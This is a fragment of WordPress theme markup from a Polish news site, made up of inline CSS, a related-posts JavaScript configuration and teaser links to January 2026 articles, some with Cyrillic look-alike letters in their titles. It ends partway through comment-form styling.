font-size: 12px;
color: #747474;
margin-bottom: 7px;
}.tdb-next-post a{
font-size: 15px;
color: #222;
line-height: 21px;
-webkit-transition: color 0.2s ease;
transition: color 0.2s ease;
}.tdb-next-post a:hover{
color: #4db2ec;
}.tdb-post-next{
margin-left: 2%;
text-align: right;
}.tdb-post-prev{
margin-right: 2%;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
}
/* phone */
@media (max-width: 767px){
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><a href="https://globalinfo.pl/8-prostych-wskazowek-po-ktor%d1%83ch-twoje-ci%d0%b0l%d0%be-powinno-poczuc-sie-jak-nowe/">8 prostych wskazówek, po którуch twoje ciаłо powinno poczuć się jak nowe</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><a href="https://globalinfo.pl/20-dziwacznych-rzeczy-na-widok-ktor%d1%83ch-nie-wiemy-czy-smi%d0%b0c-sie-czy-%d1%80l%d0%b0k%d0%b0c/">20 dziwacznych rzeczy, na widok którуch nie wiemy czy śmiаć się, czy рłаkаć</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_86 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_86{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
.tdb-author-box .tdb-author-info{
display: table-cell;
vertical-align: top;
}.tdb-author-box .tdb-author-photo img{
display: block;
}.tdb-author-box .tdb-author-counters span{
display: inline-block;
background-color: #222;
margin: 0 10px 0 0;
padding: 5px 10px 4px;
font-family: 'Roboto', sans-serif;
font-size: 11px;
font-weight: 700;
line-height: 1;
color: #fff;
}.tdb-author-box .tdb-author-name,
.tdb-author-box .tdb-author-url{
display: block;
}.tdb-author-box .tdb-author-name{
margin: 7px 0 8px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 15px;
line-height: 21px;
font-weight: 700;
color: #222;
}.tdb-author-box .tdb-author-name:hover{
color: #4db2ec;
}.tdb-author-box .tdb-author-url{
margin-bottom: 6px;
font-size: 11px;
font-style: italic;
line-height: 21px;
color: #444;
}.tdb-author-box .tdb-author-url:hover{
color: #4db2ec;
}.tdb-author-box .tdb-author-descr{
font-size: 12px;
}.tdb-author-box .tdb-author-social{
margin-top: 4px;
}.tdb-author-box .tdb-social-item{
position: relative;
display: inline-block;
-webkit-transition: all 0.2s;
transition: all 0.2s;
text-align: center;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdb-author-box .tdb-social-item:last-child{
margin-right: 0 !important;
}.tdb-author-box .tdb-social-item i{
color: #000;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdb-author-box .tdb-social-item:hover i{
color: #000;
}.tdi_86{
padding: 21px;
border: 1px solid #ededed;
}.tdi_86 .tdb-author-info{
width: auto;
padding-bottom: 0;
padding-left: 21px;
}.tdi_86 .tdb-author-photo{
width: 117px;
transform: translateZ(0);
-webkit-transform: translateZ(0);
pointer-events: auto;
}.tdi_86 .tdb-social-item i{
font-size: 15px;
vertical-align: middle;
line-height: 15px;
}.tdi_86 .tdb-social-item i.td-icon-twitter,
.tdi_86 .tdb-social-item i.td-icon-linkedin,
.tdi_86 .tdb-social-item i.td-icon-pinterest,
.tdi_86 .tdb-social-item i.td-icon-blogger,
.tdi_86 .tdb-social-item i.td-icon-vimeo{
font-size: 12px;
}.tdi_86 .tdb-social-item{
min-width: 15px;
height: 15px;
margin: 10px 20px 10px 0;
}.tdi_86 .tdb-author-photo:hover:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86{
border: 1px solid #ededed;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86{
border: 1px solid #ededed;
}
}
/* phone */
@media (max-width: 767px){
.tdi_86{
border: 1px solid #ededed;
}.tdi_86 .tdb-author-photo{
display: inline-block;
transform: translateZ(0);
-webkit-transform: translateZ(0);
}.tdi_86 .tdb-author-info{
display: inline-block;
width: 100%;
padding-top: 21px;
padding-left: 0;
}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://globalinfo.pl/author/redakcja/" class="tdb-author-photo" title="Redakcja"><img alt='Redakcja' src='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://globalinfo.pl/author/redakcja/" class="tdb-author-name">Redakcja</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_87 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_87" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
font-family: 'Roboto', sans-serif;
position: absolute;
bottom: 0;
right: 0;
top: 0;
margin: auto 0;
z-index: 2;
background-color: #fff;
font-size: 13px;
line-height: 1;
color: #777;
text-align: right;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
cursor: pointer;
white-space: nowrap;
position: relative;
line-height: 29px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
font-size: 9px;
color: #777;
margin-left: 20px;
margin-right: 10px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
content: '\e83d';
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
padding-left: 20px;
margin-right: -14px;
}
@media (max-width: 360px) {
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
display: none;
}
}
.td-block-title-wrap .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-pulldown-filter-display-option:hover i {
color: #4db2ec;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
display: block;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
list-style: none;
position: absolute;
right: 0;
top: 100%;
padding: 18px 0;
background-color: rgb(255, 255, 255);
background-color: rgba(255, 255, 255, 0.95);
z-index: 999;
border-width: 1px;
border-color: #ededed;
border-style: solid;
display: none;
margin: 0;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
list-style: none;
margin: 0;
}
.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
color: #4db2ec;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
padding-bottom: 10px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
content: '';
width: 70px;
height: 100%;
position: absolute;
margin-top: 2px;
top: 0;
right: 0;
z-index: 1;
opacity: 0;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
color: #777;
white-space: nowrap;
display: block;
line-height: 26px;
padding-left: 36px;
padding-right: 27px;
}
.td-block-title-wrap .td-pulldown-filter-link:hover {
color: #4db2ec;
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
display: none;
}
.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
padding-left: 24px;
padding-right: 20px !important;
}
}
</style>
<style>
/* custom css */
.tdb-single-related-posts{
display: inline-block;
width: 100%;
padding-bottom: 0;
overflow: visible;
}.tdb-single-related-posts .tdb-block-inner:after,
.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
content: '';
display: table;
clear: both;
}.tdb-single-related-posts .td-module-container{
display: flex;
flex-direction: column;
position: relative;
}.tdb-single-related-posts .td-module-container:before{
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
}.tdb-single-related-posts .td-image-wrap{
display: block;
position: relative;
padding-bottom: 70%;
}.tdb-single-related-posts .td-image-container{
position: relative;
flex: 0 0 100%;
width: 100%;
height: 100%;
}.tdb-single-related-posts .td-module-thumb{
margin-bottom: 0;
}.tdb-single-related-posts .td-module-meta-info{
padding: 7px 0 0 0;
margin-bottom: 0;
z-index: 1;
border: 0 solid #eaeaea;
}.tdb-single-related-posts .tdb-author-photo{
display: inline-block;
}.tdb-single-related-posts .tdb-author-photo,
.tdb-single-related-posts .tdb-author-photo img{
vertical-align: middle;
}.tdb-single-related-posts .td-post-author-name,
.tdb-single-related-posts .td-post-date,
.tdb-single-related-posts .td-module-comments{
vertical-align: text-top;
}.tdb-single-related-posts .entry-review-stars{
margin-left: 6px;
vertical-align: text-bottom;
}.tdb-single-related-posts .td-author-photo{
display: inline-block;
vertical-align: middle;
}.tdb-single-related-posts .td-thumb-css{
width: 100%;
height: 100%;
position: absolute;
background-size: cover;
background-position: center center;
}.tdb-single-related-posts .td-category-pos-image .td-post-category,
.tdb-single-related-posts .td-post-vid-time{
position: absolute;
z-index: 2;
bottom: 0;
}.tdb-single-related-posts .td-category-pos-image .td-post-category{
left: 0;
}.tdb-single-related-posts .td-post-vid-time{
right: 0;
background-color: #000;
padding: 3px 6px 4px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 10px;
font-weight: 600;
line-height: 1;
color: #fff;
}.tdb-single-related-posts .td-module-title{
font-family: 'Roboto', sans-serif;
font-weight: 500;
font-size: 13px;
line-height: 20px;
margin: 0;
}.tdb-single-related-posts .td-excerpt{
margin: 20px 0 0;
line-height: 21px;
}.tdb-single-related-posts .td-read-more,
.tdb-single-related-posts .td-next-prev-wrap{
margin: 20px 0 0;
}.tdb-single-related-posts div.tdb-block-inner:after{
content: '' !important;
padding: 0;
border: none;
}.tdb-single-related-posts .td-next-prev-wrap a{
width: auto;
height: auto;
min-width: 25px;
min-height: 25px;
}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
pointer-events: none;
}.tdb-dummy-data{
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%);
padding: 8px 40px 9px;
background: rgba(0, 0, 0, 0.35);
color: #fff;
z-index: 100;
opacity: 0;
-webkit-transition: opacity 0.2s;
transition: opacity 0.2s;
}.tdc-element:hover .tdb-dummy-data{
opacity: 1;
}.tdi_87 .entry-thumb{
background-position: center 50%;
}.tdi_87 .td-module-container{
flex-direction: column;
border-color: #eaeaea;
flex-grow: 1;
}.tdi_87 .td-image-container{
display: block; order: 0;
flex: 0 0 0;
}.tdi_87 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_87 .td_module_wrap{
width: 33.33333333%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 9px;
margin-bottom: 9px;
display: flex;
}.tdi_87 .tdb-block-inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_87 .td-module-container:before{
bottom: -9px;
border-color: #eaeaea;
}.tdi_87 .td-post-vid-time{
display: block;
}.tdi_87 .td-post-category{
display: inline-block;
}.tdi_87 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_87 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_87 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_87 .td-read-more{
display: none;
}.tdi_87 .td-post-author-name{
display: none;
}.tdi_87 .td-post-date,
.tdi_87 .td-post-author-name span{
display: none;
}.tdi_87 .td-module-comments{
display: none;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none;
}.tdi_87 .td_block_inner{
display: flex;
flex-wrap: wrap;
}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}@media (max-width: 767px) {
.tdb-single-related-posts .td-module-title {
font-size: 17px;
line-height: 23px;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87 .td_module_wrap{
padding-bottom: 9px;
margin-bottom: 9px;
clear: none !important;
padding-bottom: 9px !important;
margin-bottom: 9px !important;
}.tdi_87 .td-module-container:before{
bottom: -9px;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87 .td_module_wrap{
padding-bottom: 9px;
margin-bottom: 9px;
clear: none !important;
padding-bottom: 9px !important;
margin-bottom: 9px !important;
}.tdi_87 .td-module-container:before{
bottom: -9px;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_87 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.tdi_87 .td-module-container{
flex-direction: row;
}.tdi_87 .td-module-meta-info{
padding: 0 0 0 16px;
}.tdi_87 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_87 .td-module-container:before{
bottom: -13px;
}.tdi_87 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_87 .td-post-author-name{
display: inline-block;
}.tdi_87 .td-post-date,
.tdi_87 .td-post-author-name span{
display: inline-block;
}.tdi_87 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_87 .entry-title{
margin: 0 0 6px 0;
font-size:14px !important;line-height:1.4 !important;
}
}
</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":575284,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "2";
block_tdi_87.block_type = "tdb_single_related";
block_tdi_87.post_count = "3";
block_tdi_87.found_posts = "7014";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "2338";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_87 class="td_block_inner tdb-block-inner td-fix-index">
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/ze-swiata/" class="td-post-category">Ze Świata</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/cyfrowa-nekroman%d1%81ja-ai-deadbots-firmy-technologiczne-oferuja-juz-uslugi-wskrzeszania-zmarl%d1%83ch/" rel=" bookmark" class="td-image-wrap " title="Cyfrowa nekromanсja (AI Deadbots): Firmy technologiczne oferują już usługi „wskrzeszania” zmarłуch" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578787-69720b38d90a5-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/cyfrowa-nekroman%d1%81ja-ai-deadbots-firmy-technologiczne-oferuja-juz-uslugi-wskrzeszania-zmarl%d1%83ch/" rel="bookmark" title="Cyfrowa nekromanсja (AI Deadbots): Firmy technologiczne oferują już usługi „wskrzeszania” zmarłуch">Cyfrowa nekromanсja (AI Deadbots): Firmy technologiczne oferują już usługi „wskrzeszania” zmarłуch</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:34:15+01:00" >2026-01-22</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/ze-swiata/" class="td-post-category">Ze Świata</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/przyjech%d0%b0l-pomo%d1%81-koledze-ktor%d1%83-utknal-w-sniegu-obaj-byli-pod-w%d1%80l%d1%83wem/" rel=" bookmark" class="td-image-wrap " title="Przyjechаł pomóс koledze, którу utknął w śniegu. Obaj byli pod wрłуwem" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578789-69720b3986003-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/przyjech%d0%b0l-pomo%d1%81-koledze-ktor%d1%83-utknal-w-sniegu-obaj-byli-pod-w%d1%80l%d1%83wem/" rel="bookmark" title="Przyjechаł pomóс koledze, którу utknął w śniegu. Obaj byli pod wрłуwem">Przyjechаł pomóс koledze, którу utknął w śniegu. Obaj byli pod wрłуwem</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:34:14+01:00" >2026-01-22</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/ze-swiata/" class="td-post-category">Ze Świata</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/cisza-na-planie-a-i-tak-b%d1%83l%d0%be-gl%d0%besno-o-jednym-wyborze-dlaczego-krasinski-uparl-sie-przy-millicent-simmonds/" rel=" bookmark" class="td-image-wrap " title="Cisza na planie, a i tak bуłо głоśno o jednym wyborze. Dlaczego Krasinski uparł się przy Millicent Simmonds" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578783-6971fd386167c-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/cisza-na-planie-a-i-tak-b%d1%83l%d0%be-gl%d0%besno-o-jednym-wyborze-dlaczego-krasinski-uparl-sie-przy-millicent-simmonds/" rel="bookmark" title="Cisza na planie, a i tak bуłо głоśno o jednym wyborze. Dlaczego Krasinski uparł się przy Millicent Simmonds">Cisza na planie, a i tak bуłо głоśno o jednym wyborze. Dlaczego Krasinski uparł się przy Millicent Simmonds</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:34:31+01:00" >2026-01-22</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_87" data-td_block_id="tdi_87"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_87" data-td_block_id="tdi_87"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>
<script>
var tdb_login_sing_in_shortcode="on";
</script>
<div class="td_block_wrap tdb_single_comments tdi_88 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>
/* custom css */
.tdb_single_comments input[type=text]{
min-height: 34px;
height: auto;
}.tdb_single_comments .comments,
.tdb_single_comments .comment-respond:last-child,
.tdb_single_comments .form-submit{
margin-bottom: 0;
}.is-visually-hidden{
border: 0;
clip: rect(0 0 0 0);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
width: 1px;
}.tdb-comm-layout3 form,
.tdb-comm-layout5 form{
display: flex;
flex-wrap: wrap;
}.tdb-comm-layout3 .td-form-comment,
.tdb-comm-layout5 .td-form-comment,
.tdb-comm-layout3 .form-submit,
.tdb-comm-layout5 .form-submit{
flex: 0 0 100%;
order: 1;
}.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url{
flex: 0 0 32%;
}.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email{
flex: 0 0 49%;
}.tdb-comm-layout5 .td-form-url{
flex: 0 0 100%;
}.tdb-comm-leave_reply_top .comments{
display: flex;
flex-direction: column;
}.tdb-comm-leave_reply_top .td-comments-title{
order: 0;
margin-bottom: 14px;
}.tdb-comm-leave_reply_top .comment-respond .form-submit{
order: 1;
margin-bottom: 21px;
}.tdb-comm-leave_reply_top .comment-list{
order: 2;
}.tdb-comm-leave_reply_top .comment-pagination{
order: 3;
}.tdi_88 .comment-link{
display: inline-block;
}.tdi_88 .comment{
border-bottom-style: dashed;
}.tdi_88 .comment .children{
border-top-style: dashed;
}@media (min-width: 767px) {
.tdb-comm-layout2 form,
.tdb-comm-layout4 form {
margin: 0 -10px;
}
.tdb-comm-layout2 .logged-in-as,
.tdb-comm-layout4 .logged-in-as,
.tdb-comm-layout2 .comment-form-input-wrap,
.tdb-comm-layout4 .comment-form-input-wrap,
.tdb-comm-layout2 .form-submit,
.tdb-comm-layout4 .form-submit,
.tdb-comm-layout2 .comment-respond p,
.tdb-comm-layout4 .comment-respond p {
padding: 0 10px;
}
.tdb-comm-layout2 .td-form-author,
.tdb-comm-layout2 .td-form-email {
float: left;
width: 33.3333%;
}
.tdb-comm-layout2 .td-form-url {
width: 33.3333%;
}
.tdb-comm-layout2 .td-form-url {
float: left;
}
.tdb-comm-layout4 .td-form-author,
.tdb-comm-layout4 .td-form-email {
float: left;
width: 50%;
}
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout3 .td-form-email {
margin-right: 2%;
}
}@media (max-width: 767px) {
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email {
